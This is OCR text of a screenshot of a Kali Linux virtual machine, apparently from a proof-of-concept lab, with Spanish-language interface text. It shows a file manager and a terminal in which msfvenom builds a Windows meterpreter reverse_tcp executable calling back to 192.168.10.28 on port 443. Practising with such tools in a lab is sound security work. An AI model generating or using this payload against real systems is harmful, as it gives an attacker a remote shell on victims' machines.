 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
22:22
Goo
Kali Linux
PoC 443 - Thunar
File Edit View Go Bookmarks Help
kali Downloads PoC 443
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
PoC_80726163.exe
1 file: 7.0 KiB (7,168 bytes) | Free space: 60.6 GiB
Colombia
Sobre Google Publicidad Negocios Cómo funciona la Búsqueda
Privacidad Condiciones Preferencias
kali@kali: ~/Downloads
File Actions Edit View Help
(kali㉿kali)-[/home]
$ ls
kali
(kali㉿kali)-[/home]
$ cd kali
(kali㉿kali)-[~]
$ ls
Desktop Downloads Music Public Videos
Documents enviocomp.zip Pictures Templates
(kali㉿kali)-[~]
$ cd Downloads
(kali㉿kali)-[~/Downloads]
$ ls
(kali㉿kali)-[~/Downloads]
$ ls
PoC
(kali㉿kali)-[~/Downloads]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -
a x64 LHOST=192.168.10.28 LPORT=443 -f exe >> /home/kali/Downloads/PoC_8
0726163.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
(kali㉿kali)-[~/Downloads]
$
16°C
ESP
9:22 p. m.
16/03/2024